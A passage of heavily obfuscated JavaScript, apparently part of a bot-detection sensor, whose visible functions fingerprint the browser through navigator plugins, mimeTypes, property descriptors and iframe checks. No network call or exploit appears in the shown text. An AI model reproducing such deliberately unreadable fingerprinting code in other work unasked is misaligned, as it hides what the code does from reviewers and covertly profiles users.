QQ()[ZQ(jZ)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[qO,Q2,Z3,E1]):QQ()[ZQ(Rd)].apply(null,[hD(t6),kW,hD(hD(Or)),Bd])];var xR;return xR=this[Yh(typeof q4()[fY(jZ)],'undefined')?q4()[fY(mO)].apply(null,[M3,bO,Z3,nv]):q4()[fY(jt)](E0,L6,kU,Hw)],xU.pop(),xR;}break;}};var E5=function jR(Pt,Ht){var Uz=jR;for(Pt;Pt!=cT;Pt){switch(Pt){case IA:{xU.push(F6);var MR={'\x33':Wf()[NY(Or)](WN,jD),'\x42':LY(typeof QQ()[ZQ(qO)],cx([],[][[]]))?QQ()[ZQ(qO)].apply(null,[hD([]),VT,hI,A1]):QQ()[ZQ(NR)].call(null,hD(hD({})),dR,hD([]),d6),'\x43':LY(typeof q4()[fY(NR)],cx('',[][[]]))?q4()[fY(Or)](dO,Ob,O3,A1):q4()[fY(mO)](Q1,ZJ,hD(t6),ZD),'\x46':Wf()[NY(nv)].call(null,nL,Mz),'\x4d':LY(typeof Wf()[NY(nv)],'undefined')?Wf()[NY(qO)](Qb,Jv):Wf()[NY(M2)](J5,n3),'\x50':LY(typeof QQ()[ZQ(M2)],'undefined')?QQ()[ZQ(br)](qv,UP,Rx,Rx):QQ()[ZQ(NR)].call(null,bt,Lr,bt,N1),'\x54':QQ()[ZQ(tt)].apply(null,[Ic,sg,kd,Od]),'\x67':q4()[fY(nv)](OV,Mc,Rw,Rw),'\x6c':Wf()[NY(br)](A3,NR),'\x77':q4()[fY(qO)](W1,Mk,nD,MV),'\x78':Wf()[NY(tt)](WS,qc)};var w5;return w5=function(O0){return PW(qs,[O0,MR]);},xU.pop(),w5;}break;case fk:{if(C0(l2,t6)){do{var AV=nt(Pc(cx(l2,d1),xU[Pc(xU.length,Or)]),Cv.length);var MO=EJ(Fv,l2);var gz=EJ(Cv,AV);R6+=PW(EE,[Qr(Jx(UV(MO),UV(gz)),Jx(MO,gz))]);l2--;}while(C0(l2,t6));}Pt+=KT;}break;case YE:{Pt-=Eb;return cv;}break;case zP:{var zc=X2[m6];Pt=mS;var g0=t6;}break;case KT:{var J3=cx([],[]);var rz=nt(Pc(AJ,xU[Pc(xU.length,Or)]),mj);var r1=VD[s2];Pt+=cb;for(var NO=t6;fJ(NO,r1.length);NO++){var DJ=EJ(r1,NO);var PV=EJ(c0.b7,rz++);J3+=PW(EE,[Qr(Jx(UV(DJ),UV(PV)),Jx(DJ,PV))]);}}break;case MP:{Pt=cT;var GO=EV?lT[q4()[fY(t6)](OD,Qk,jt,l1)]:lT[LY(typeof QQ()[ZQ(mO)],cx('',[][[]]))?QQ()[ZQ(nv)].apply(null,[lz,nV,Rz,M2]):QQ()[ZQ(NR)](hD(t6),vd,hD(Or),Yt)];for(var w0=t6;fJ(w0,tr[Wf()[NY(t6)].call(null,tB,T3)]);w0=cx(w0,Or)){HR[Yh(typeof Wf()[NY(Or)],cx([],[][[]]))?Wf()[NY(M2)](JV,dv):Wf()[NY(Eh)](HA,dR)](GO(v5(tr[w0])));}var md;return xU.pop(),md=HR,md;}break;case pL:{var P5=Ht[VB];if(Yh(typeof Ld,K3[qO])){Ld=LJ;}var cv=cx([],[]);M0=Pc(P5,xU[Pc(xU.length,Or)]);Pt+=bM;}break;case Jp:{if(Yh(typeof ht,K9[qO])){ht=zR;}var cr=cx([],[]);BD=Pc(kt,xU[Pc(xU.length,Or)]);Pt-=Uk;}break;case cB:{Pt=cT;for(var P1=t6;fJ(P1,QD[Oc[t6]]);++P1){GV()[QD[P1]]=hD(Pc(P1,M2))?function(){TD=[];jR.call(this,rM,[QD]);return '';}:function(){var U5=QD[P1];var LR=GV()[U5];return function(Zt,JD,BV,p6,BJ){if(Yh(arguments.length,t6)){return LR;}var Y2=jR.apply(null,[EM,[Zt,JD,BV,pr,Lf]]);GV()[U5]=function(){return Y2;};return Y2;};}();}}break;case C7:{while(fJ(Gc,Nz[C3[t6]])){jv()[Nz[Gc]]=hD(Pc(Gc,mO))?function(){C2=[];jR.call(this,J,[Nz]);return '';}:function(){var tV=Nz[Gc];var Fd=jv()[tV];return function(w6,xt,U6,rv,wd){if(Yh(arguments.length,t6)){return Fd;}var w2=jR(AT,[lj,xt,U6,rv,kv]);jv()[tV]=function(){return w2;};return w2;};}();++Gc;}Pt+=GE;}break;case Dp:{Pt=fk;var R6=cx([],[]);var Fv=BR[Bv];var l2=Pc(Fv.length,Or);}break;case Ol:{Pt=cT;if(fJ(Yc,B5.length)){do{QQ()[B5[Yc]]=hD(Pc(Yc,NR))?function(){return Pr.apply(this,[VB,arguments]);}:function(){var Xd=B5[Yc];return function(E3,cD,cO,dd){var wO=c0(lj,cD,wI,dd);QQ()[Xd]=function(){return wO;};return wO;};}();++Yc;}while(fJ(Yc,B5.length));}}break;case IB:{Pt+=EM;return x3;}break;case tA:{Pt-=kk;return LW(AT,[R6]);}break;case MC:{Pt=YE;while(jc(D1,t6)){if(LY(z5[K3[nv]],lT[K3[Or]])&&C0(z5,Ld[K3[t6]])){if(U8(Ld,LJ)){cv+=PW(EE,[M0]);}return cv;}if(Yh(z5[K3[nv]],lT[K3[Or]])){var bd=KV[Ld[z5[t6]][t6]];var X0=jR(Wl,[D1,pr,bd,jz,z5[Or],cx(M0,xU[Pc(xU.length,Or)])]);cv+=X0;z5=z5[t6];D1-=Pr(rM,[X0]);}else if(Yh(Ld[z5][K3[nv]],lT[K3[Or]])){var bd=KV[Ld[z5][t6]];var X0=jR(Wl,[D1,bt,bd,Dc,t6,cx(M0,xU[Pc(xU.length,Or)])]);cv+=X0;D1-=Pr(rM,[X0]);}else{cv+=PW(EE,[M0]);M0+=Ld[z5];--D1;};++z5;}}break;case tL:{return J3;}break;case fL:{while(jc(J0,t6)){if(LY(pR[C3[nv]],lT[C3[Or]])&&C0(pR,W2[C3[t6]])){if(U8(W2,C2)){YR+=PW(EE,[K5]);}return YR;}if(Yh(pR[C3[nv]],lT[C3[Or]])){var MI=Qc[W2[pR[t6]][t6]];var k2=jR.call(null,AT,[MI,pR[Or],J0,cx(K5,xU[Pc(xU.length,Or)]),Rz]);YR+=k2;pR=pR[t6];J0-=Pr(ZT,[k2]);}else if(Yh(W2[pR][C3[nv]],lT[C3[Or]])){var MI=Qc[W2[pR][t6]];var k2=jR.apply(null,[AT,[MI,t6,J0,cx(K5,xU[Pc(xU.length,Or)]),gD]]);YR+=k2;J0-=Pr(ZT,[k2]);}else{YR+=PW(EE,[K5]);K5+=W2[pR];--J0;};++pR;}Pt=Ql;}break;case Jk:{Pt+=AL;while(jc(Tc,t6)){if(LY(Sr[K9[nv]],lT[K9[Or]])&&C0(Sr,ht[K9[t6]])){if(U8(ht,zR)){cr+=PW(EE,[BD]);}return cr;}if(Yh(Sr[K9[nv]],lT[K9[Or]])){var SD=S1[ht[Sr[t6]][t6]];var L0=jR(tl,[Sr[Or],Tc,SD,hD(hD([])),cx(BD,xU[Pc(xU.length,Or)]),F0]);cr+=L0;Sr=Sr[t6];Tc-=Pr(S7,[L0]);}else if(Yh(ht[Sr][K9[nv]],lT[K9[Or]])){var SD=S1[ht[Sr][t6]];var L0=jR(tl,[t6,Tc,SD,Rz,cx(BD,xU[Pc(xU.length,Or)]),hD(hD({}))]);cr+=L0;Tc-=Pr(S7,[L0]);}else{cr+=PW(EE,[BD]);BD+=ht[Sr];--Tc;};++Sr;}}break;case BS:{var tr=Ht[hk];var EV=Ht[kL];var HR=[];var v5=jR(IA,[]);Pt+=Rb;xU.push(k5);}break;case rS:{Pt-=w;while(jc(VV,t6)){if(LY(ZO[Oc[nv]],lT[Oc[Or]])&&C0(ZO,wc[Oc[t6]])){if(U8(wc,TD)){x3+=PW(EE,[MJ]);}return x3;}if(Yh(ZO[Oc[nv]],lT[Oc[Or]])){var T1=hd[wc[ZO[t6]][t6]];var Kd=jR(EM,[VV,cx(MJ,xU[Pc(xU.length,Or)]),ZO[Or],ZD,T1]);x3+=Kd;ZO=ZO[t6];VV-=Pr(Hs,[Kd]);}else if(Yh(wc[ZO][Oc[nv]],lT[Oc[Or]])){var T1=hd[wc[ZO][t6]];var Kd=jR.call(null,EM,[VV,cx(MJ,xU[Pc(xU.length,Or)]),t6,kd,T1]);x3+=Kd;VV-=Pr(Hs,[Kd]);}else{x3+=PW(EE,[MJ]);MJ+=wc[ZO];--VV;};++ZO;}}break;case UT:{Pt-=QA;return z6;}break;case S7:{Pt+=Rg;var Bv=Ht[hk];var d1=Ht[kL];var G2=Ht[SN];var WV=Ht[PE];var Cv=BR[CV];}break;case BP:{if(fJ(fD,hr[zz[t6]])){do{p3()[hr[fD]]=hD(Pc(fD,qO))?function(){Yr=[];jR.call(this,pP,[hr]);return '';}:function(){var XI=hr[fD];var Td=p3()[XI];return function(vD,wD,Uv,E6,Nt){if(Yh(arguments.length,t6)){return Td;}var TR=PW(FA,[O3,wD,Uv,E6,O3]);p3()[XI]=function(){return TR;};return TR;};}();++fD;}while(fJ(fD,hr[zz[t6]]));}Pt=cT;}break;case J:{var Nz=Ht[hk];var Gc=t6;Pt=C7;}break;case bP:{Pt-=OP;return cr;}break;case Ql:{return YR;}break;case rM:{Pt+=mp;var QD=Ht[hk];}break;case AT:{var W2=Ht[hk];var pR=Ht[kL];var J0=Ht[SN];Pt=fL;var vO=Ht[PE];var z3=Ht[dk];if(Yh(typeof W2,C3[qO])){W2=C2;}var YR=cx([],[]);K5=Pc(vO,xU[Pc(xU.length,Or)]);}break;case R7:{var wc=Ht[dk];if(Yh(typeof wc,Oc[qO])){wc=TD;}var x3=cx([],[]);Pt-=Jb;MJ=Pc(cc,xU[Pc(xU.length,Or)]);}break;case Wl:{var D1=Ht[hk];var AR=Ht[kL];Pt=pL;var Ld=Ht[SN];var St=Ht[PE];var z5=Ht[dk];}break;case mS:{if(fJ(g0,zc.length)){do{var Cz=EJ(zc,g0);var GI=EJ(R1.Gp,xO++);z6+=PW(EE,[Jx(Qr(UV(Cz),GI),Qr(UV(GI),Cz))]);g0++;}while(fJ(g0,zc.length));}Pt=UT;}break;case pP:{Pt+=mN;var hr=Ht[hk];var fD=t6;}break;case FM:{var pD=Ht[hk];Pt=KT;var AJ=Ht[kL];var sR=Ht[SN];var s2=Ht[PE];}break;case QM:{var Ft=Ht[hk];c0=function(g2,vz,XD,IO){return jR.apply(this,[FM,arguments]);};return TI(Ft);}break;case tl:{Pt+=El;var Sr=Ht[hk];var Tc=Ht[kL];var ht=Ht[SN];var fz=Ht[PE];var kt=Ht[dk];var mv=Ht[VB];}break;case jN:{var B5=Ht[hk];TI(B5[t6]);var Yc=t6;Pt=Ol;}break;case zA:{var Gz=Ht[hk];var m6=Ht[kL];var z6=cx([],[]);Pt+=z7;var xO=nt(Pc(Gz,xU[Pc(xU.length,Or)]),mj);}break;case Ag:{var CI=Ht[hk];R1=function(kz,r6){return jR.apply(this,[zA,arguments]);};return Iv(CI);}break;case EM:{var VV=Ht[hk];var cc=Ht[kL];var ZO=Ht[SN];Pt+=Zl;var mz=Ht[PE];}break;}}};var F5=function(){LO=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var cx=function(gJ,MD){return gJ+MD;};var PR=function G1(B1,O2){'use strict';var Y1=G1;switch(B1){case AT:{var Ct=O2[hk];xU.push(WI);var fv=QQ()[ZQ(N3)].apply(null,[hD(hD(Or)),gd,hD(hD(t6)),vx]);try{var Iz=xU.length;var N5=hD({});if(Ct[LY(typeof Wf()[NY(q0)],cx('',[][[]]))?Wf()[NY(DR)](Tt,qD):Wf()[NY(M2)](KD,zd)][jv()[nO(kU)](DR,t6,M1,tJ,m0)]){var FJ=Ct[Wf()[NY(DR)].call(null,Tt,qD)][LY(typeof jv()[nO(nv)],'undefined')?jv()[nO(kU)].apply(null,[hJ,t6,M1,tJ,A2]):jv()[nO(mO)](M1,A5,I1,Ir,Qd)][Yh(typeof Wf()[NY(tt)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[rr,Vr]):Wf()[NY(gt)](v3,Lv)]();var M5;return xU.pop(),M5=FJ,M5;}else{var N2;return xU.pop(),N2=fv,N2;}}catch(Wc){xU.splice(Pc(Iz,Or),Infinity,WI);var pv;return xU.pop(),pv=fv,pv;}xU.pop();}break;case tl:{var Jd=O2[hk];xU.push(x1);var q3=Wf()[NY(zx)].apply(null,[BG,f3]);var L2=Wf()[NY(zx)].call(null,BG,f3);if(Jd[QQ()[ZQ(TZ)].apply(null,[Lv,RX,Lf,jD])]){var tO=Jd[QQ()[ZQ(TZ)].apply(null,[mO,RX,nD,jD])][QQ()[ZQ(Mz)](qR,HX,WI,OD)](p3()[Wt(rJ)].call(null,wJ,M2,KO,Nv,V6));var YI=tO[QQ()[ZQ(CO)](hD({}),Mh,jr,nx)](q4()[fY(WR)](m0,hf,kd,Ic));if(YI){var tv=YI[QQ()[ZQ(Kz)](kv,Ij,hD(hD([])),br)](Wf()[NY(Vx)](dX,CO));if(tv){q3=YI[QQ()[ZQ(T5)](bX,Vc,rO,j6)](tv[Yh(typeof p5()[zr(M1)],cx(q4()[fY(br)](c5,zM,gt,kU),[][[]]))?p5()[zr(Or)].call(null,hD(t6),M1,nR,SI,ft):p5()[zr(bX)](hD({}),I5,nv,Bt,WJ)]);L2=YI[QQ()[ZQ(T5)](KO,Vc,x5,j6)](tv[LY(typeof QQ()[ZQ(V6)],cx([],[][[]]))?QQ()[ZQ(kD)](V6,TY,hD([]),kD):QQ()[ZQ(NR)](hD(t6),q6,jz,V6)]);}}}var Ec;return Ec=Pr(Vg,[Wf()[NY(vc)].call(null,S9,n0),q3,QQ()[ZQ(Nc)].call(null,Z3,bD,lc,U1),L2]),xU.pop(),Ec;}break;case BS:{var S3=O2[hk];xU.push(F0);var JJ;return JJ=hD(hD(S3[Wf()[NY(DR)](W0,qD)]))&&hD(hD(S3[Wf()[NY(DR)].apply(null,[W0,qD])][Wf()[NY(qR)](NI,xD)]))&&S3[Wf()[NY(DR)](W0,qD)][LY(typeof Wf()[NY(CO)],cx('',[][[]]))?Wf()[NY(qR)](NI,xD):Wf()[NY(M2)].call(null,Q3,F6)][t6]&&Yh(S3[Wf()[NY(DR)](W0,qD)][Wf()[NY(qR)](NI,xD)][t6][Wf()[NY(gt)].call(null,U2,Lv)](),LY(typeof QQ()[ZQ(kU)],'undefined')?QQ()[ZQ(I5)].call(null,mj,TJ,UR,jd):QQ()[ZQ(NR)](M6,Tz,lK,q5))?Yh(typeof Wf()[NY(Xc)],'undefined')?Wf()[NY(M2)](Mv,r5):Wf()[NY(Or)](c3,jD):LY(typeof q4()[fY(Rw)],cx([],[][[]]))?q4()[fY(Or)](dO,Ur,hD({}),wR):q4()[fY(mO)](DD,Cr,MV,t6),xU.pop(),JJ;}break;case np:{var YV=O2[hk];xU.push(Rv);var pt=YV[Wf()[NY(DR)].call(null,FZ,qD)][QQ()[ZQ(gR)].apply(null,[HV,ZG,hD(hD(Or)),q2])];if(pt){var Jz=pt[Wf()[NY(gt)].apply(null,[Af,Lv])]();var b5;return xU.pop(),b5=Jz,b5;}else{var G3;return G3=QQ()[ZQ(N3)](hD(Or),rK,lc,vx),xU.pop(),G3;}xU.pop();}break;case fE:{xU.push(wv);throw new (lT[q4()[fY(M3)](Xt,O6,hD(hD(t6)),hD(Or))])(Wf()[NY(KI)](wr,cR));}break;case EM:{var s5=O2[hk];xU.push(D2);if(LY(typeof lT[Wf()[NY(Lf)](gX,xQ)],Wf()[NY(gD)].apply(null,[gv,R3]))&&Qt(s5[lT[Wf()[NY(Lf)](gX,xQ)][Yh(typeof Wf()[NY(lj)],'undefined')?Wf()[NY(M2)](PO,DV):Wf()[NY(f2)].call(null,V5,Kt)]],null)||Qt(s5[Wf()[NY(l1)].apply(null,[ZI,f1])],null)){var Ar;return Ar=lT[LY(typeof Wf()[NY(c5)],cx([],[][[]]))?Wf()[NY(A1)](sG,R2):Wf()[NY(M2)](xQ,Dd)][q4()[fY(KI)].apply(null,[V3,TO,mj,jt])](s5),xU.pop(),Ar;}xU.pop();}break;case ng:{var L3=O2[hk];var AD=O2[kL];xU.push(FD);if(U8(AD,null)||jc(AD,L3[Wf()[NY(t6)].apply(null,[jV,T3])]))AD=L3[Wf()[NY(t6)](jV,T3)];for(var rx=g5[NR],Xz=new (lT[Wf()[NY(A1)].apply(null,[b9,R2])])(AD);fJ(rx,AD);rx++)Xz[rx]=L3[rx];var fr;return xU.pop(),fr=Xz,fr;}break;case IC:{var V1=O2[hk];xU.push(U1);var BI=q4()[fY(br)].apply(null,[c5,Zr,hJ,lc]);var hv=q4()[fY(br)](c5,Zr,lj,Rd);var rR=QQ()[ZQ(f3)](Ez,Ah,lz,G0);var Vd=[];try{var S0=xU.length;var Zv=hD([]);try{BI=V1[QQ()[ZQ(ED)](jZ,d4,M1,p1)];}catch(SO){xU.splice(Pc(S0,Or),Infinity,U1);if(SO[LY(typeof QQ()[ZQ(CR)],cx('',[][[]]))?QQ()[ZQ(rJ)].apply(null,[Qd,kY,kU,r3]):QQ()[ZQ(NR)].call(null,nv,vR,mj,dD)][QQ()[ZQ(hO)].call(null,hD(hD(Or)),L1,mr,x6)](rR)){BI=Wf()[NY(Nc)].apply(null,[D0,Bz]);}}var Ad=lT[Wf()[NY(M1)].apply(null,[PQ,n2])][QQ()[ZQ(qR)].apply(null,[WO,Q1,hD(hD({})),d6])](t5(lT[Wf()[NY(M1)](PQ,n2)][GV()[mt(M1)].call(null,M2,Nr,cR,hD(hD(Or)),mj)](),Xv))[Yh(typeof Wf()[NY(Xc)],'undefined')?Wf()[NY(M2)](D5,WO):Wf()[NY(gt)].call(null,d4,Lv)]();V1[QQ()[ZQ(ED)](EI,d4,jt,p1)]=Ad;hv=LY(V1[QQ()[ZQ(ED)](M3,d4,Jv,p1)],Ad);Vd=[Pr(Vg,[QQ()[ZQ(Lf)].call(null,hD(hD(t6)),QO,gt,Hv),BI]),Pr(Vg,[QQ()[ZQ(Hw)](Z3,FQ,F0,m0),Qr(hv,Or)[Wf()[NY(gt)].apply(null,[d4,Lv])]()])];var f6;return xU.pop(),f6=Vd,f6;}catch(PJ){xU.splice(Pc(S0,Or),Infinity,U1);Vd=[Pr(Vg,[QQ()[ZQ(Lf)].call(null,hD(hD({})),QO,WO,Hv),BI]),Pr(Vg,[Yh(typeof QQ()[ZQ(zv)],'undefined')?QQ()[ZQ(NR)](mj,dv,hD(hD([])),C5):QQ()[ZQ(Hw)].apply(null,[hD(hD({})),FQ,kd,m0]),hv])];}var P6;return xU.pop(),P6=Vd,P6;}break;case Ms:{var Rt=O2[hk];xU.push(sr);var CD=QQ()[ZQ(N3)](f2,bV,hD(hD({})),vx);var Hx=QQ()[ZQ(N3)](hD(hD([])),bV,lc,vx);var S2=new (lT[q4()[fY(nR)](mr,qq,dc,gt)])(new (lT[q4()[fY(nR)].call(null,mr,qq,ZD,hJ)])(QQ()[ZQ(gr)](Jv,PK,M1,U3)));try{var ND=xU.length;var l3=hD(kL);if(hD(hD(lT[Wf()[NY(TZ)](K1,qO)][Wf()[NY(mj)](Mf,bX)]))&&hD(hD(lT[Yh(typeof Wf()[NY(l1)],cx('',[][[]]))?Wf()[NY(M2)](wv,A5):Wf()[NY(TZ)].call(null,K1,qO)][Wf()[NY(mj)](Mf,bX)][p5()[zr(Lf)].call(null,bI,rD,NR,Ov,rJ)]))){var W5=lT[Wf()[NY(mj)].call(null,Mf,bX)][p5()[zr(Lf)](lz,rD,jt,Ov,rJ)](lT[Wf()[NY(gR)].apply(null,[lQ,OO])][QQ()[ZQ(Eh)](M2,hm,hD(hD({})),kU)],QQ()[ZQ(cR)].apply(null,[qO,mx,mO,lD]));if(W5){CD=S2[QI()[s6(bX)].apply(null,[IV,NR,M6,hD(hD({})),Hr,RO])](W5[QQ()[ZQ(Lf)](R2,Qk,mr,Hv)][Wf()[NY(gt)](V4,Lv)]());}}Hx=LY(lT[Wf()[NY(TZ)].apply(null,[K1,qO])],Rt);}catch(lt){xU.splice(Pc(ND,Or),Infinity,sr);CD=Wf()[NY(lj)](DQ,Ix);Hx=Wf()[NY(lj)](DQ,Ix);}var pV=cx(CD,tD(Hx,Or))[Yh(typeof Wf()[NY(wJ)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[hO,Xc]):Wf()[NY(gt)](V4,Lv)]();var cV;return xU.pop(),cV=pV,cV;}break;case EE:{xU.push(gc);var Yd=lT[Wf()[NY(mj)](NX,bX)][QQ()[ZQ(d0)](sD,tB,hD(hD({})),b1)]?lT[Wf()[NY(mj)].apply(null,[NX,bX])][Yh(typeof q4()[fY(f2)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[Ev,I5,A1,hD(hD({}))]):q4()[fY(DR)](Rc,sw,hD(t6),Wd)](lT[Wf()[NY(mj)](NX,bX)][QQ()[ZQ(d0)](Ic,tB,Rd,b1)](lT[Wf()[NY(DR)].apply(null,[zX,qD])]))[Yh(typeof q4()[fY(mr)],'undefined')?q4()[fY(mO)](H1,gI,jO,UR):q4()[fY(rJ)].apply(null,[P3,EX,hD(t6),bt])](QQ()[ZQ(NJ)].apply(null,[Rw,Kh,hD([]),Tt])):q4()[fY(br)].call(null,c5,M4,M6,hD({}));var LV;return xU.pop(),LV=Yd,LV;}break;case EN:{xU.push(mV);var ID=QQ()[ZQ(N3)].call(null,wz,A8,jt,vx);try{var xz=xU.length;var zV=hD(hD(hk));if(lT[Wf()[NY(DR)](RQ,qD)]&&lT[Wf()[NY(DR)](RQ,qD)][QQ()[ZQ(m3)](mr,Bx,Ic,J6)]&&lT[Wf()[NY(DR)](RQ,qD)][Yh(typeof QQ()[ZQ(kd)],cx([],[][[]]))?QQ()[ZQ(NR)](hD([]),rt,x0,Pv):QQ()[ZQ(m3)].call(null,ZD,Bx,hD([]),J6)][Wf()[NY(nc)](lP,tt)]){var j1=lT[Yh(typeof Wf()[NY(jt)],cx([],[][[]]))?Wf()[NY(M2)](Nd,LD):Wf()[NY(DR)](RQ,qD)][QQ()[ZQ(m3)](P3,Bx,Lv,J6)][Wf()[NY(nc)].call(null,lP,tt)][Wf()[NY(gt)](Z9,Lv)]();var P2;return xU.pop(),P2=j1,P2;}else{var Et;return xU.pop(),Et=ID,Et;}}catch(Sz){xU.splice(Pc(xz,Or),Infinity,mV);var kR;return xU.pop(),kR=ID,kR;}xU.pop();}break;case hk:{xU.push(r5);var kJ=QQ()[ZQ(N3)].call(null,hD(hD({})),kf,A1,vx);try{var v6=xU.length;var hz=hD([]);if(lT[Wf()[NY(DR)](cJ,qD)][Wf()[NY(qR)](zf,xD)]&&lT[Wf()[NY(DR)](cJ,qD)][Yh(typeof Wf()[NY(jI)],cx([],[][[]]))?Wf()[NY(M2)].call(null,M3,ER):Wf()[NY(qR)].apply(null,[zf,xD])][Ub[p3()[Wt(mj)](kU,qO,ZV,dr,c5)]()]&&lT[LY(typeof Wf()[NY(fV)],'undefined')?Wf()[NY(DR)].apply(null,[cJ,qD]):Wf()[NY(M2)].apply(null,[Bz,E2])][Wf()[NY(qR)](zf,xD)][t6][t6]&&lT[Wf()[NY(DR)].call(null,cJ,qD)][Wf()[NY(qR)].call(null,zf,xD)][t6][t6][LY(typeof QQ()[ZQ(gV)],'undefined')?QQ()[ZQ(OJ)].apply(null,[G0,LI,nD,T2]):QQ()[ZQ(NR)].apply(null,[qR,j2,tt,UI])]){var Bc=Yh(lT[Wf()[NY(DR)].call(null,cJ,qD)][Yh(typeof Wf()[NY(wR)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[xr,Kv]):Wf()[NY(qR)](zf,xD)][t6][t6][QQ()[ZQ(OJ)].call(null,hD(t6),LI,UO,T2)],lT[Wf()[NY(DR)](cJ,qD)][Wf()[NY(qR)](zf,xD)][t6]);var Zc=Bc?Wf()[NY(Or)](JW,jD):q4()[fY(Or)](dO,xj,ZD,mO);var Z6;return xU.pop(),Z6=Zc,Z6;}else{var A0;return xU.pop(),A0=kJ,A0;}}catch(wt){xU.splice(Pc(v6,Or),Infinity,r5);var RD;return xU.pop(),RD=kJ,RD;}xU.pop();}break;case gA:{xU.push(DO);var Sd=QQ()[ZQ(N3)](UO,VO,dc,vx);if(lT[Wf()[NY(DR)](qd,qD)]&&lT[Wf()[NY(DR)].call(null,qd,qD)][Wf()[NY(qR)].call(null,Fx,xD)]&&lT[Wf()[NY(DR)].call(null,qd,qD)][Yh(typeof Wf()[NY(wR)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[UR,gO]):Wf()[NY(qR)](Fx,xD)][q4()[fY(SI)](jr,k5,hD(hD([])),Z3)]){var lr=lT[LY(typeof Wf()[NY(mr)],cx('',[][[]]))?Wf()[NY(DR)](qd,qD):Wf()[NY(M2)].call(null,N6,T3)][LY(typeof Wf()[NY(Rz)],'undefined')?Wf()[NY(qR)](Fx,xD):Wf()[NY(M2)](CJ,Y5)][q4()[fY(SI)].apply(null,[jr,k5,hD(t6),n0])];try{var Tv=xU.length;var JR=hD({});var GJ=lT[Wf()[NY(M1)](Y4,n2)][QQ()[ZQ(qR)](Or,k6,n0,d6)](t5(lT[Wf()[NY(M1)](Y4,n2)][GV()[mt(M1)](M2,A5,cR,bX,M2)](),Xv))[Wf()[NY(gt)](lw,Lv)]();lT[LY(typeof Wf()[NY(WR)],cx([],[][[]]))?Wf()[NY(DR)](qd,qD):Wf()[NY(M2)](jd,fR)][Wf()[NY(qR)].call(null,Fx,xD)][q4()[fY(SI)](jr,k5,gt,Ez)]=GJ;var AI=Yh(lT[LY(typeof Wf()[NY(T5)],cx([],[][[]]))?Wf()[NY(DR)].call(null,qd,qD):Wf()[NY(M2)](bc,bR)][Wf()[NY(qR)](Fx,xD)][LY(typeof q4()[fY(MV)],cx('',[][[]]))?q4()[fY(SI)].apply(null,[jr,k5,nv,jZ]):q4()[fY(mO)].apply(null,[lO,H3,P3,NR])],GJ);var t3=AI?Wf()[NY(Or)].call(null,X6,jD):q4()[fY(Or)](dO,dv,Wd,HV);lT[Wf()[NY(DR)](qd,qD)][Wf()[NY(qR)](Fx,xD)][q4()[fY(SI)](jr,k5,pr,RO)]=lr;var Az;return xU.pop(),Az=t3,Az;}catch(fd){xU.splice(Pc(Tv,Or),Infinity,DO);if(LY(lT[Wf()[NY(DR)](qd,qD)][Yh(typeof Wf()[NY(rO)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[Pz,G5]):Wf()[NY(qR)](Fx,xD)][LY(typeof q4()[fY(HV)],'undefined')?q4()[fY(SI)](jr,k5,ZD,hD([])):q4()[fY(mO)](R0,xd,nD,hD({}))],lr)){lT[Wf()[NY(DR)].apply(null,[qd,qD])][Wf()[NY(qR)](Fx,xD)][LY(typeof q4()[fY(jz)],'undefined')?q4()[fY(SI)](jr,k5,KO,Lf):q4()[fY(mO)].apply(null,[SJ,nd,hD(t6),hD({})])]=lr;}var L5;return xU.pop(),L5=Sd,L5;}}else{var R5;return xU.pop(),R5=Sd,R5;}xU.pop();}break;case hg:{xU.push(lJ);var K6=QQ()[ZQ(N3)](gD,f8,Z3,vx);try{var Xr=xU.length;var rc=hD(kL);if(lT[Wf()[NY(DR)](HJ,qD)][Wf()[NY(qR)].apply(null,[BG,xD])]&&lT[Wf()[NY(DR)](HJ,qD)][Wf()[NY(qR)].apply(null,[BG,xD])][t6]){var tR=Yh(lT[Wf()[NY(DR)].call(null,HJ,qD)][LY(typeof Wf()[NY(CR)],cx('',[][[]]))?Wf()[NY(qR)](BG,xD):Wf()[NY(M2)](YD,Wv)][Wf()[NY(I5)](Im,g3)](Ub[Wf()[NY(cR)](Lm,rD)]()),lT[Wf()[NY(DR)](HJ,qD)][Wf()[NY(qR)](BG,xD)][t6]);var X1=tR?LY(typeof Wf()[NY(lc)],'undefined')?Wf()[NY(Or)].call(null,hq,jD):Wf()[NY(M2)](R2,j6):q4()[fY(Or)](dO,qW,m0,A1);var bz;return xU.pop(),bz=X1,bz;}else{var Dv;return xU.pop(),Dv=K6,Dv;}}catch(nJ){xU.splice(Pc(Xr,Or),Infinity,lJ);var XR;return xU.pop(),XR=K6,XR;}xU.pop();}break;case jT:{xU.push(mI);try{var H2=xU.length;var xJ=hD(kL);var sz=Ub[p3()[Wt(mj)](Jv,qO,ZV,n5,B3)]();var Dt=lT[Wf()[NY(mj)].apply(null,[hf,bX])][p5()[zr(Lf)].apply(null,[hD([]),rD,Rd,q1,rJ])](lT[Wf()[NY(Dr)](vt,q0)][QQ()[ZQ(Eh)](jI,P8,jt,kU)],QQ()[ZQ(A6)](hD(hD(Or)),Bx,jz,I5));if(Dt){sz++;hD(hD(Dt[QQ()[ZQ(Lf)].call(null,rO,Mk,wR,Hv)]))&&jc(Dt[QQ()[ZQ(Lf)](hD(hD(t6)),Mk,F0,Hv)][Wf()[NY(gt)](SQ,Lv)]()[Wf()[NY(f5)](DW,nx)](Wf()[NY(T3)](B9,MV)),OU(g5[Or]))&&sz++;}var l5=sz[Wf()[NY(gt)].call(null,SQ,Lv)]();var Hz;return xU.pop(),Hz=l5,Hz;}catch(C6){xU.splice(Pc(H2,Or),Infinity,mI);var KJ;return KJ=Yh(typeof QQ()[ZQ(hI)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,Qd,OJ,hD(Or),m1):QQ()[ZQ(N3)].call(null,ld,K4,nR,vx),xU.pop(),KJ;}xU.pop();}break;case 